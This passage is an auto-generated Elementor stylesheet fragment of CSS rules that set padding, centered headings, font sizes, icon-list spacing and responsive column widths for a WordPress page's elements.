0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14{text-align:center;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-5cda623 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa{text-align:center;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55{text-align:center;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-f89f46c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{text-align:center;font-size:14px;}}@media(min-width:768px){.elementor-1163 .elementor-element.elementor-element-3e410e9{width:12.764%;}.elementor-1163 .elementor-element.elementor-element-2804374{width:63.701%;}.elementor-1163 .elementor-element.elementor-element-6f330e9{width:23.201%;}.elementor-1163 .elementor-element.elementor-element-cf148bb{width:24.997%;}.elementor-1163 .elementor-element.elementor-element-a2218e1{width:20.177%;}.elementor-1163 .elementor-element.elementor-element-5cda623{width:24.189%;}.elementor-1163 .elementor-element.elementor-element-a4d0c48{width:30.6%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1163 .elementor-element.elementor-element-3e410e9{width:20%;}.elementor-1163 .elementor-element.elementor-element-2804374{width:80%;}.elementor-1163 .elementor-element.elementor-element-6f330e9{width:100%;}.elementor-1163 .elementor-element.elementor-element-cf148bb{width:50%;}.elementor-1163 .elementor-element.elementor-element-a2218e1{width:50%;}.elementor-1163 .elementor-element.elementor-element-5cda623{width:50%;}.elementor-1163 .elementor-element.elementor-element-a4d0c48{width:50%;}}